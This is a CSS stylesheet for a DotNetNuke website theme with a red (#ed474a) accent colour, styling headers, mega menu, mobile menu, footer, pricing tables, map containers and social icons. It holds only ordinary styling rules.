.Text_layouts .photo_box a:hover span,
.Sidebar_layouts_categories .glyphicons,
.Sidebar_layouts_links .glyphicons{
	color:#ed474a;
}
.List_layouts_text hr{
	border-color:#ed474a;
}
a.portfolios_default_btn,
.Single_page a{
	color:#ed474a;
	border-color:#ed474a;
}
a.page_control:hover,
a.page_number:hover{
	color:#ed474a !important;
	border-color:#ed474a;
}
a.portfolios_default_btn:hover,
.Single_page a:hover{
	background-color:#ed474a;
}

/*** home6 ***/
.home6_head .line,
.home6_head .line_center,
.home6_isotope .isotope_grid .isotope_item .photo_box .ico span,
.home6_text3_left_title span.glyphicons,
.home6_text3_right_title span.glyphicons,
.home6_contact_info .glyphicons{
	background-color:#ed474a;
}
.home6_text2_ul ul li span{
	color:#ed474a;
}
.home6_contact_social a:hover{
	color:#ed474a !important;
}

.footer_top .Theme_Responsive_20060_home6 .form_submit input{
	background:#ed474a;
}
.footer_top .Theme_Responsive_20060_home6 .form_submit input:hover{
	background:#555555;
}

/*** home7 ***/
.arrow_icon{
	background-color:#ed474a;
}
.home7_anchor_bg,
.home7_text2_ul .arrow_icon,
.home7_text3_content span.glyphicons,
.price-table5 .price_title,
.price-table5 .price_border:hover .price_box:before,
.price-table5 .price_border:hover .price_holder ul li:nth-child(odd):before,
.price-table5 .best_value .price_box:before,
.price-table5 .best_value .price_holder ul li:nth-child(odd):before{
	background-color:#ed474a;
}
.home7_employees_content a:hover,
.Testimonials_11 .last_page:hover,
.Testimonials_11 .next_page:hover,
.home7_text4 a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.percentage2{
	background-color:#ed474a;
	color:#ed474a;
}
.home7_head .dash_line,
.home7_head .dash_line_center,
.price-table5 .price_border:hover .price_holder,
.price-table5 .price_border:hover .price_box,
.price-table5 .best_value .price_holder,
.price-table5 .best_value .price_box,
.home7_touch_social a:hover{
	border-color:#ed474a;
}
.price-table5 .price_box,
.home7_touch_social a:hover span.social{
	color:#ed474a;
}
#dnn_content .Theme_Responsive_20060_home7 .form_submit input{
	background:#ed474a;
}
#dnn_content .Theme_Responsive_20060_home7 .form_submit input:hover{
	background:#555555;
}

/*** LayerGallery banner ***/
.banner2more:hover,
.banner4more:hover,
.banner7_btn:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner6_btn{
	background-color:#ed474a;
}
.banner7_text1 span{
	color:#ed474a;
}

h1 {
	color:#ed474a;
	font-family:'Open Sans';
	font-size:24px;
	line-height:28px;
	font-weight:bold;
}
 
h2 {
	color:#ed474a;
	font-family:'Open Sans';
	font-size:20px;
	line-height:24px;
	font-weight:bold;
}

h3 {
	color:#000000;
	font-family:'Open Sans';
	font-size:18px;
	line-height:20px;
	font-weight:bold;
}

h4 {
	color:#000000;
	font-family:'Open Sans';
	font-size:16px;
	line-height:18px;
	font-weight:bold;
}

h5 {
	color:#000000;
	font-family:'Open Sans';
	font-size:14px;
	line-height:16px;
	font-weight:bold;
}

/*Banner*/
.BannerBox{
 						background-image:url(images/banner_bg_1.jpg);	
						
			background-position:center top;
	background-attachment:scroll;
					background-repeat:repeat;
		background-size:auto ;
} 

/* ********** Content ************** */
#dnn_content{
	background-repeat:no-repeat;
}

#dnn_content,
.topout{
/*	position:relative;
	background-repeat:no-repeat;
	z-index:1;*/
}
#dnn_content:before,
.topout:before{
/*	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:-1;
	filter:alpha(opacity= 100 );
	opacity: 1;*/
	background-color:#FFFFFF;
}	
/*images*/
.photo_box .ico span,
.photo_box.ico_push_in .ico,
.photo_box.content_top_increment .content h3,
.content_sytle_2 .shade,
.photo_box.content_push_in .content,
.photo_box:hover.entirety_bevel .shade{
	background-color:#ed474a;
}
.photo_box.icon_tag_push .ico:before{
	border-right-color:#ed474a;
	border-top-color:#ed474a;
}
.text_sytle_4 h3 span{
	border-bottom-color:#ed474a;
}

/*flip box*/
.flip_box_1 .front .glyphicons,
.flip_box_1 .back a.but,
.flip_box_3 .back{
	background-color:#ed474a;
}

/*Boxes*/ 
.boxes_style_1 .boxes,
.boxes_style_6,
.boxes_style_6 .boxes{
	border-color:#ed474a;
}
.boxes_style_1 .Boxes_title,
.boxes_style_6 .Boxes_title{
	color:#ed474a;
}
.boxes_style_3 .boxes{
	border-top-color:#ed474a;
}
.boxes_style_3 .Boxes_title:before,
.boxes_style_4 .Boxes_title:before,
.boxes_style_4 .boxes{
	border-bottom-color:#ed474a;
}
.boxes_style_5 .boxes,
.boxes_style_8 .boxes{
	border-left-color:#ed474a;
}



/***element***/
@media only screen and (min-width:768px) and (max-width:991px){
	.roll-sm.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-sm {
		display:none!important;
	}	
}

@media only screen and (min-width:992px) and (max-width:1199px){
	.roll-md.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-md {
		display:none!important;
	}	
}
@media only screen and (min-width:1200px){
	.roll-lg.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-lg {
		display:none!important;
	}	
}

	.timeline > li > span.timeline_time{
		background-color:#FFFFFF;
		}
	.boxes_style_1 .boxes,
	.boxes_style_2 .boxes,
	.boxes_style_4 .boxes,
	.boxes_style_5 .boxes,
	.boxes_style_6 .boxes,
	.boxes_style_7 .boxes,
	.price-table4 .price_title,
	.price-table4 .price_holder,
	.accordion_2 .panel-default,
	.accordion_3 .panel-default,
	.accordion_4 .panel-default,
	.accordion_4 .panel-title a,
	.quotes_2 blockquote,
	.quotes_4 blockquote,
	.white-popup,
	.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
		background-color:#FFFFFF;
		}
	.price-table2 .price_bottom a.btn{
		border:2px solid #828282;
		color:#828282!important;
		}
	.dividers_8 span{
		background-color:#FFFFFF;
		color:#eee;
		}
	.isotope_grid.Text_layouts .isotope_item .photo_box p,
	.List_layouts_text .text_sytle3,
	.Sidebar_layouts_recent_news,
	.Sidebar_layouts .text_sytle3,
	.Single_Layouts,
	.price-table1 .price_holder ul li,
	.price-table2 .price_holder ul li,
	.price-table3 .price_box,
	.price-table3 .price_holder ul li,
	.price-table4 .price_content,
	.chart_list .percentage1 .percentage_inner,
	.Testimonials_1 blockquote p,
	.Testimonials_1 small,
	.Testimonials_2 blockquote p,
	.Testimonials_2 small,
	.Testimonials_3 blockquote span.mark,
	.Testimonials_3 blockquote p,
	.Testimonials_3 small,
	.Testimonials_4 blockquote p,
	.Testimonials_4 small,
	.Testimonials_5 small,
	.quotes_1 blockquote,
	.quotes_1 blockquote p,
	.quotes_2 blockquote span.mark,
	.quotes_2 blockquote p,
	.quotes_4 blockquote span.mark,
	.quotes_4 blockquote p,
	.Testimonials_8 p,
	.Testimonials_8 small{
		color:#828282;
	}
	#dnn_content,
	.ContentBottom{
		background-color:#FFFFFF;
/*		filter:alpha(opacity= 100 );
		opacity: 1;*/
	}
	.dividers_5 span{
		background-color:#FFFFFF;
	}
	.OurSkill span{
		background-color:#FFFFFF;
	}
	.horizontalTab_Top_2 ul.resp-tabs-list li.resp-tab-active{
		border-bottom: 1px solid #FFFFFF;
	}
	#left_menu ul li li a{
		color:#828282;
	}
	.info_list .info_box{
		color:#828282;
	}
	.list_style8 li,
	.Testimonials_9 small{
		color:#828282;
	}
	.Testimonials_9 blockquote p{
		background-color:#FFFFFF;
		color:#828282;
	}
	.Testimonials_9 small:before{
		background-color:#FFFFFF;
	}
	.fullScreen_box_1 .carousel_3 .item{
		color:#828282;
		}
	.accordion_1 .panel-default{
		background-color:#FFFFFF;
		}
	.backgroundImage2{
		background-color:#FFFFFF;
		}
	.accordion_5 .panel-default,
	.accordion_5 > .panel-default > .panel-heading{
		background-color:#FFFFFF;
	}
	.backgroundImage6 .isotope_grid .isotope_group a,
	.backgroundImage6 .title_style_3 h3:before,
	.backgroundImage6 .title_style_3 h3:after,
	.accordion_6 .panel-default{
		background-color:#FFFFFF;
		}
	.backgroundImage6 .isotope_grid .isotope_group a.active,
	.backgroundImage6 .isotope_grid .isotope_group a:hover{
		background-color:#ed474a;
		}
	.news_list2 li,
	.news_list2 .info{
		color:#828282;
		}
	.Container-12 .title12,
	.Container-5 .title5,
	.Container-11 .title11{
		background-color:#FFFFFF!important;
		}
	.errorpage_box{
		color:#828282;
		}

/*map sytle*/

		
		#gmap01{
		height:480px
	}
	
	@media only screen and (min-width: 1600px) {
		#gmap01{
			height:480px
		}
	}
	@media only screen and (min-width: 1200px) and (max-width: 1599px) {
		#gmap01{
			height:480px
		}
	}
	@media only screen and (min-width: 768px) and (max-width: 991px) {
		#gmap01{
			height:480px
		}
	}
	 @media only screen and (max-width: 767px) {
		#gmap01{
			height:300px
		}
	}
	

		
	

		
	

		
	

		
	






/********header 4***********/
	.nav_box {
		text-align:left;
		margin:0;
	}
	.pulldownsearch{
		text-align:center;
		height:100%;
	}
	.dnn_menu{
		margin:0 50px 0 0; 
	}
	.dnn_logo{
		padding:0px ;
		float:left;
		height:150px;
		line-height:150px;
	}
	.dnn_logo img {
		max-width:none;
		max-height:100%;
	}
	.searchbut,
	#search2 > span > a,
	.mobile_icon{
		color:#ffffff;
	}
	.multi_menu {
		font-family:Open Sans;
	}
	#dnngo_megamenu ul{
		font-family:"Open Sans";
	}
	.dnn_menu {
		float:right;
	}	
	#right_folding {
		position:absolute;
		top:50%;
		right:0px;
		width:35px;
		height:35px;
		line-height:35px;
		font-size:18px;			
		margin-top:-17px;
		text-align:center;
		border:1px solid #ffffff;
		color:#ffffff;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
		cursor:pointer;
	}
	#right_folding.open .glyphicons.glyph-justify:before{
		content:"\E208";
	}
	
	/*right style*/
	#main_right{
		position:fixed;
		top:0;
		right:-250px;
		width:240px;
		height:100%;
		padding:12px 0;
		z-index:1000;
		visibility:hidden;	
		box-shadow:			0 0 10px rgba(0,0,0,0.2);	
		-moz-box-shadow:	0 0 10px rgba(0,0,0,0.2); 	
		-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
		transition: 		all ease-out 400ms;
		-moz-transition: 	all ease-out 400ms; /* Firefox 4 */
		-webkit-transition: all ease-out 400ms; /* Safari and Chrome */
		-o-transition: 		all ease-out 400ms; /* Opera */
		-ms-transition: 	all ease-out 400ms; /* IE9? */
	}
	#main_right > .shade{
		top:0px;
		left:0px;
		position:absolute;
		width:100%;
		height:100%;
		display:block;
		z-index:-1;
		background-color:#3d3d3d;
		filter:alpha(opacity= 100 );
		opacity: 1;
	}
	#main_right.unfold{
		right:0;
		visibility:visible;	
	}
	#main_right > #rightClose {
		width:24px;
		height:24px;
		margin:0px 15px 0 0 ;
		cursor:pointer;
		float:right;
		position:relative;
		font-size:22px;
		cursor:pointer;
	}
	#main_right .Login{
		float:none;
		text-align:center;
		clear:both;
	}
	#main_right .Login .loginGroup,
	#main_right .Login .registerGroup{
		border:none;
		padding:5px;
	}
	#main_right .Login.info{
		position:relative;
		padding-top:120px;
		margin-bottom:70px;
	}
	#main_right .Login.info .registerGroup{
		height:auto;
		text-align:center; 
	}
	#main_right .Login.info .loginGroup{
		height:auto;
		position:relative;
		text-align:center; 
	}
	
	#main_right .Login li {
		clear:both;
	}
	#main_right .Login ,
	#main_right .Login a,
	#main_right .Login a:link,
	#main_right .Login a:active,
	#main_right .Login a:visited,
	#main_right .header_list li a,
	#main_right .header_list li a:link,
	#main_right .header_list li a:active,
	#main_right .header_list li a:visited,
	#main_right .Login.info .registerGroup li a:before{
		color:#ffffff;
	}
	#main_right .Login a:hover,
	#main_right .Login.info .registerGroup li a:hover:before {
		color:#ed474a;
	}
	#main_right .Login.info .registerGroup li a span{
		background-color:#ed474a;
	}
	
	#main_right .header_list li a:before{
		border-right:1px solid #ffffff;
		border-bottom:1px solid #ffffff;
	}
	#main_right .header_list li a:hover{
		background-color:#3d3d3d;
	}
	#main_right .header-social a:hover{
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
	#main_right .header-social a:hover span{
		color: #ed474a;
	}
	
	#main_right .Login.info .userProfileImg{
		position:absolute;
		top:0px;
		left:0px;
		width:100px;
		height:100px;
		margin:0px 70px;
		text-align:center;
		line-height:120px;
	}
	#main_right .Login.info .userProfileImg img{
		max-height:100%;
		max-width:100% !important;
		width:100%;
		height:100%;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
	}
	#main_right .Login.info .userMessages,
	#main_right .Login.info .userNotifications{
		position:absolute;
		top:100%;
		left:50%;
		border:none;
		width:30px;
		height:30px;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
		background-color:#3d3d3d;
		text-align:center;
		line-height:30px;
		margin:10px 0 0 5px;
		overflow:visible;
	}
	#main_right .Login.info .userMessages{
		margin-left:-35px;
	}
	#main_right .Login.info .registerGroup li a{
		left:0;
	}
	#main_right .Login.info .registerGroup li a span{
		top:-6px;
		left:22px;
		right:auto;
	}
	#main_right .Login.info .registerGroup li a:before{
		color:#797979;
	}
	#main_right .Login.info .loginGroup:before{
		content:"|";
		padding-right:10px;
		margin:0;
	}
	#main_right .searchBox{
		display:block;
		position:static;
		background-color:#3d3d3d;
		margin-top:25px;
		border-radius:			0px;
		-moz-border-radius:		0px;
		-webkit-border-radius:	0px;
	}
	#main_right .searchBox input.NormalTextBox{
		top:4px;
	}
	#main_right .search, 
	#main_right a.search:link, 
	#main_right a.search:active, 
	#main_right a.search:visited,
	#main_right .searchBox input.NormalTextBox{
		color:#999999;
	}
	#main_right .languageBox {
		border:none;
		float:none;
		text-align:center;
		margin:22px 0;
	}
	#main_right .languageBox img {
		width:24px;
		height:16px;
	}
	#main_right .HeadPane {
		float:none;
		width:100%;
		height:auto;
		line-height:1.5;
	}

	.header-social a span{
		color:#3d3d3d;
	}
	
	/*top_menu*/
	#dnngo_megamenu .dnngo_menuslide{
		margin:0;
		}
	#dnngo_megamenu > div > ul {
		padding: 0 0 0 3px !important;
		display: inline-block;
		vertical-align: middle;
		}
	*+html #dnngo_megamenu > div > ul {
		display: inline;
		}
	#dnngo_megamenu > div > ul > li {
		background: none;
		display:block;
	}
	#dnngo_megamenu > div > ul > li li {
		line-height:1.8;
	}
	#dnngo_megamenu > div > ul > li > a{
		vertical-align:middle;
		display:inline-block;
		line-height:1.8;
	}
	#dnngo_megamenu > div > ul > li > a:hover > span,
	#dnngo_megamenu > div > ul > li.dir > a:hover > span,
	#dnngo_megamenu > div > ul > li.menu_hover > a > span,
	#dnngo_megamenu > div > ul > li.current > a > span{
		color:#3d3d3d;
	}
	.roll_menu roll_activated #dnngo_megamenu > div > ul > li > a:hover > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.dir > a:hover > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.menu_hover > a > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.current > a > span{
		color:#3d3d3d;
	}
	
		#dnngo_megamenu > div > ul > li > a > span{
		letter-spacing:2px;
		text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-ms-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-o-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		padding:0px  10px;
		display:block;
		color:#ffffff;
		transition: 		color ease-in 200ms;
		-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
		-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
		-o-transition: 		color ease-in 200ms; /* Opera */
		-ms-transition: 	color ease-in 200ms; /* IE9? */
		height:150px;
		line-height:150px;
		font-size:13px;
		text-transform: uppercase;
		font-weight:bold;
	}
	#dnngo_megamenu > div > ul > li.dir > a > span{
		white-space:nowrap;
	}
	#dnngo_megamenu > div > ul > li.dir > a > span:after{
	}
	#dnngo_megamenu > div > ul > li > a:hover > span,
	#dnngo_megamenu > div > ul > li.menu_hover > a > span,
	#dnngo_megamenu > div > ul > li.current > a > span{
		
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a{
		color:#ffffff;
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a > span,
	#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a > span,
	#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a,
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover,
	h2.mega_title{
		color:#ed474a;
		}
	#dnngo_megamenu .dnngo_slide_menu ul{
		background-color:#2e2e2e;
		}
	#dnngo_megamenu .dnngo_slide_menu,
	#dnngo_megamenu .dnngo_boxslide{
		background-color:#2e2e2e;
		box-shadow: 0 0 2px rgba(0,0,0,1);
		-moz-box-shadow: 0 0 2px rgba(0,0,0,1);
		-webkit-box-shadow: 0 0 2px rgba(0,0,0,1);
		}
	#dnngo_megamenu .dnngo_slide_menu li a{
		color:#ffffff;
		}
	#dnngo_megamenu .dnngo_slide_menu li a:hover,
	#dnngo_megamenu .dnngo_slide_menu li.menu_hover > a {
		color:#ed474a;
		}
	#dnngo_megamenu .dnngo_slide_menu li a span{
		color: inherit;
		display: block;
		padding: 9px 60px 9px 24px;
		margin: 0px;
		background: none;
		white-space: nowrap;
		font-size:13px;
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover span:before{
		}
	#dnngo_megamenu .dnngo_boxslide .menu_rightbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_leftbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_topbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_bottombox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_rightbox,
	#dnngo_megamenu .dnngo_boxslide .menu_leftbox,
	#dnngo_megamenu .dnngo_boxslide .menu_topbox,
	#dnngo_megamenu .dnngo_boxslide .menu_bottombox{
		color:#ffffff;
		}
	@media only screen and (min-width: 1200px) {
		#dnngo_megamenu > div > ul > li.dir > a:before{
			margin-left:-24px;
			}
		#dnngo_megamenu > div > ul > li > a > span {
			padding:0px  20px;
			}
		}
	@media only screen and (min-width: 768px) and (max-width: 991px) {
				#dnngo_megamenu > div > ul > li > a > span {
			letter-spacing:0px;
			padding:0px  5px;
		}
		.dnn_logo{
			width:160px;		
		}
		.dnn_logo img {
			max-width:100%;
		}
		.roll_menu.roll_activated .dnn_logo img{
			max-width:160px!important;
		}
	}

@media only screen and (max-width: 767px) {
}

/*roll_menu */

.roll_menu.roll_activated {
	position:fixed;
	background-color:#ed474a;
	width:100%;
	z-index:991;
	left:0px;
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	}
.roll_menu.roll_activated .nav_box{
	margin:0;
}
.roll_menu.roll_activated .dnn_logo{
	display:block;
	float:left;
	line-height: 40px !important;
	height: 40px !important;
	margin: 5px 0px;
}
.roll_menu.roll_activated .dnn_logo img{
	max-width:none;
	max-height:100%;
}

.roll_menu.roll_activated #dnngo_megamenu > div > ul > li,
.roll_menu.roll_activated #dnngo_megamenu > div > ul > li > a > span{
	line-height: 50px;
	height: 50px ;
}
.roll_menu.roll_activated #right_folding{
	display:none;
}
.roll_menu.roll_activated .dnn_menu{
	float:right;
}
.roll_menu.roll_activated .pulldownsearch{
	display:none;
}

.roll_replace {
	position:absolute;
}

.body_bg{
	position:relative;
}
.header_bg {
				position:relative;
		top:0px;
	left:0px;
	width:100%;
	z-index:100;
	border:none;
	background:none;
}
.header_bg .before{
	content:"";
	width:100%;
	height:100%;
	position:absolute;
	top:0px;
	left:0px;
	z-index:-1;
		
				background-color:#ed474a;
		background-position:center top;
	background-attachment:scroll;
					background-repeat:repeat;
		background-size:auto ;
	
				filter:alpha(opacity=100);
		opacity:1;
	}
@media only screen and (max-width: 767px) {
}





body[style="margin-left: 80px;"] #main_folding{
	margin-left:80px;
}
body[style*="margin-left: 80px;"] #main_left{
	margin-left:80px;
}

@media only screen and (max-width: 767px) {
	.header_top{
		background-color:#1c1c1c;
	}
	.header_bg{
		background-image: url(images/Header_bg_1.png);
		background-color:#ed474a;
		position:relative;
	}
	.header_top .header_element{
		border-left-color:#585858;
		border-right-color:#585858;
	}
	.header_top .header_element .icon ,
	.header_top .header_element.mob-menu a:after{
		color:#FFFFFF;	
	}
	.header_element.Open .icon,
	.mm-opened .mobilemenu_close{
		background-color: #ed474a;	
	}
	.header_bg .before{
		display:none;
	}
	.header_bg .dnn_logo{
		float:none;
		text-align:center;
	}
	/*.header_element .element_box{
		background-color:#1c1c1c;
	}
	.header_element .element_box:before{
		border-bottom-color:#1c1c1c;
	}*/
	.header_bg .Login .registerGroup li.userMessages, 
	.header_bg .Login .registerGroup li.userNotifications{
		border-right-color:#585858;
	}	.header_bg .Login, 
	.header_bg .Login a, 
	.header_bg .Login a:link, 
	.header_bg .Login a:active, 
	.header_bg .Login a:visited,
	.header_bg a.search:before,
	.header_bg .searchBox2 input.NormalTextBox{
		color:#FFFFFF;	
	}	
	.header_bg .searchBox2 input.NormalTextBox::-webkit-input-placeholder{
		color:#FFFFFF;	
	}
	.header_bg .searchBox2 input.NormalTextBox:-moz-placeholder{
		color:#FFFFFF;	
	}
.header_bg .Login a:hover{
		color:#ed474a;	
	}
	.header_bg .Login .registerGroup li.userMessages a span,
	.header_bg .Login .registerGroup li.userNotifications a span{
		background-color:#ed474a;	
	}	
	 
   .multi_menu > ul > li > a > span{
        font-size:13px;
   }
   .multi_menu ul ul li > a > span{
        font-size:13px;   
   }	.mobile_menu.mm-menu{
		background-color:#f3f3f3;
	}
	.HeadPane_mobile .header-social a:hover span{
	    color: background-color:#f3f3f3;;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
.HeadPane_mobile .header-social a:hover span{
	    color: background-color:#f3f3f3;;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
.mobile_menu,
	.mobile_menu .Normal,
	.mobile_menu.mm-menu .mm-navbar > *,
	.mobile_menu.mm-menu .mm-navbar a,
	.mobile_menu.mm-menu .mm-navbar a:link,
	.mobile_menu.mm-menu .Header_Info,
	.mm-menu .mm-navbar.mm-navbar-top-2, 
	.mm-menu .mm-navbar.mm-navbar-top-2 a,
	.mobile_menu .mm-listview > li > a, 
	.mobile_menu .mm-listview > li > span{
		color:#333333;
	}
	.mobile_menu.mm-menu .mm-navbar .mm-btn:before, 
	.mobile_menu.mm-menu .mm-navbar .mm-btn:after{
		border-color:#333333;
	}
	.mobile_menu .mm-listview > li, 
	.mobile_menu .mm-listview > li:after, 
	.mobile_menu .mm-listview > li .mm-next, 
	.mobile_menu .mm-listview > li .mm-next:before,
	.mobile_menu .mm-navbar.mm-navbar-top-2,
	.mobile_menu .menu_header{
		border-color:#dbdbdb;
	}
	.mobile_menu.mm-menu em.mm-counter,
	.mobile_menu .mm-next:after{
		color:#AAAAAA;
	}
	.mobile_menu.mm-menu .mm-listview > li .mm-next:after, 

	.mobile_menu.mm-menu .mm-listview > li .mm-arrow:after{
		border-color:#AAAAAA;
	}
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next), 
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > span,
	.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li:hover > a:not(.mm-next){
		background-color:#F9F9F9;
	}
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next):hover, 
	.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li:hover > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.current > em,
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > em,
	.mobile_menu.mm-menu .mm-listview > li:hover > em,
	.mobile_menu.mm-menu .mm-listview > li.current > .mm-next:after,
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > .mm-next:after,
	.mobile_menu.mm-menu .mm-listview > li:hover > .mm-next:after{
		color:#ed474a!important;
	}
	

}


/*Footer */
.footer_top A,
.footer_top A:link,
.footer_top A:active,
.footer_top A:visited,
.footer_top A:hover,
.home7_foot_accent,
.home7_foot_social a:hover span{
	color:#ed474a;
}
.home7_foot_social a{
	color:#666666 !important;
}
.home7_foot_social a:hover{
	color:#ed474a !important;
}
.home7_social_arrow{
	border-color:#666666;
}
.home7_foot_social a:hover .home7_social_arrow{
	border-color:#ed474a;
}
.footer_top .arrow_icon{
	background-color:#ed474a;
}
.footer_top .title17,
.footer_top .title18{
	color:#e5e5e5;
}
.footer_top .title21{
	color:#ed474a;
}
.footer_top .Theme_Responsive_20060_home1 .submit_but,
.footer_top .Theme_Responsive_20060_home4 button.btn,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="submit"],
.footer_top .Theme_Responsive_20060_home4 input.btn[type="reset"]{
	background:#ed474a;
}
.footer_top .Theme_Responsive_20060_home1 .submit_but:hover,
.footer_top .Theme_Responsive_20060_home4 button.btn:hover,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="submit"]:hover,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="reset"]:hover{
	background:#212121;
}
.footer_top .Testimonials_10 p,
.footer_top .posts_list2 li,
.list_style9 li a,
.list_style9 li a:link{
	color:#666666;
}
.footer_top .Testimonials_10 .dot a{
	background:#666666;
}
.tags_list2 a, .tags_list2 a:link, .tags_list2 a:active, .tags_list2 a:visited{
	border-color:#666666;
	color:#666666;
}
.font-icons a, .font-icons a:link, .font-icons a:active, .font-icons a:visited{
	color:#666666;
}
.font-icons a:hover{
	color:#ed474a;
}
.social_list2 a, .social_list2 a:link, .social_list2 a:active, .social_list2 a:visited{
	color:#666666;
}

.Theme_Normal_Bottom .btn,
.Theme_Responsive_Default button.btn:hover, 
.Theme_Responsive_Default input[type="submit"].btn, 
.Theme_Responsive_Default input[type="reset"].btn,
.footer_box .photo_box .ico span{
 	background-color:#ed474a!important;
}
.footer_top{
	background-color:#262626;
}
.footer_bottom{
	background-color:#262626;
}
.footer_top .title3{
	color:#e5e5e5;
}
.footer_top,
.footer_top .Normal,
.link_list li,
.link_list li a,
.link_list li a:link,
.link_list li a:active,
.link_list li a:visited{
	color: #666666;
}
.tags_list2 a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}

.footer_bottom,
.footer_bottom .Normal,
.copyright_style,
.copyright_style a,
.copyright_style a:link,
.copyright_style a:active,
.copyright_style a:visited,
.FooterPane .Normal,
.FooterPane a,
.FooterPane a:link,
.FooterPane a:active,
.FooterPane a:visited{
	color: #666666;
}
.copyright_style a:hover,
.FooterPane a:hover{
	color: #ed474a;
}
.link_list li a:hover,
.footer_box .Testimonials_10 small,
.footer_box .social_list2 a:hover,
.list_style9 li a:hover {
	color: #ed474a;
}
.footer_box .Testimonials_10 .dot a.actived,
.footer_box .tags_list a:hover,
.footer_box .image_gallery a{
 	background-color:#ed474a;
}
.Foot_line{
	border-bottom:1px solid #313131;
}





div.Normal p, div.Normal li {
	font-size: 15px;
}

.ContentTop {
	background: url(images/BombshellLogo-bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentBottom {
	background: url(images/BombshellLogo-bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentTop_bg,
.ContentBottom_bg {
    background-color: black;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	filter: alpha(opacity=85);
	opacity: 0.85;
	z-index: 0;
}

.FootPaneRt,
.FootPaneCenter,
.FootPaneLt
{
	margin: 35px 0px 30px;
}

.map-responsive{
    overflow:hidden;
    position:relative;
   	padding-bottom:20%;
   	/* height:0; */
}

.map-responsive iframe {
    left:0;
    top:0;
/*    height:100%;
    width:100%;
    max-width: 550px; */
    max-height: 150px;
    position:absolute;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .FootPaneRt,
    .FootPaneCenter,
    .FootPaneLt
    {
		margin: 15px 0px 10px;
	}
}

@media only screen and (max-width: 767px) {
    .FootPaneRt,
    .FootPaneCenter,
    .FootPaneLt
    {
		margin: 15px 0px 10px;
	}
}

.mygmap-container {
	height: 0;
	overflow: hidden;
	padding-bottom: 40%; /* desired aspect ratio */
	position: relative;
}

/*.gmap iframe {*/
.mygmap-container iframe {
		border: 0;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	max-height: 300px;
}

#divEventDetailsTemplate1, #divEventDetailsTemplate3, #divEventDetailsTemplate4 {
	color: #000000;
}

#divEventDetailsTemplate3,
#divEventDetailsTemplate3.Container-Footer,
#divEventDetailsTemplate3.Container-Footer contentpane,
#divEventDetailsTemplate3.Container-Footer .Normal,
#divEventDetailsTemplate3.Container-Footer a,
#divEventDetailsTemplate3.Container-Footer a:link,
#divEventDetailsTemplate3.Container-Footer a:active,
#divEventDetailsTemplate3.Container-Fotter a:visited,
#divEventDetailsTemplate3.Container-Footer a:hover {
	color: #000000;

}

/*--------- Social-Links ----------*/
/*.Social-Links { margin-top:2px;} */
.iconFacebook{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat 0 0;display:inline-block; padding:0;margin:0 1px;}
.iconTwitter{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -42px 0;display:inline-block;padding:0;margin:0 1px;}
